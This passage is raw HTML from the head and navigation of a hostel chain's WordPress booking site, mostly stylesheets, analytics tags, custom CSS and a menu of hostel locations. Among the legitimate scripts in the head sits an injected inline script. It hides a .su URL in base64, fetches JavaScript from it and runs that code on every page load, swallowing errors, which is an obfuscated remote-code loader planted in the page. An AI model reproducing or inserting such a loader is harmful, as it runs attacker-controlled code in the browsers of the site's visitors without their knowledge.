!important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script>	</head>

	<body class="wp-singular page-template-partners-page wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce-no-js currency-usd" id="body-top">
		<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
		
		<a class="screen-reader-text" href="#site-content">Skip to content</a>
				<header class="site-header ">

		
			<div class="container px-0">
				<div class="branding">

					<h2 class="site-title">
						<a href="https://madmonkeyhostels.com/">
							<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">
						</a>
					</h2>

				</div><!-- .branding -->

				<div class="navbar">

					<nav class="sitenav">
						<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
